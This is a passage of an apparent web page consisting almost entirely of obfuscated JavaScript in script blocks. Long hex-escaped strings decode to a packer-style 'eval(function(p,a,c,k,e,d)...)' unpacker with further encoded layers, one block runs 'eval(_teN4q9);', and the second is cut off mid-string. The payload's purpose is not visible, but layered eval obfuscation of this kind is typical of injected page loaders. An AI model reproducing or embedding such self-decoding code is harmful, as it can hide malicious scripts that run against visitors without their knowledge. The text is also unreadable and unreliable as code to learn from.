5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c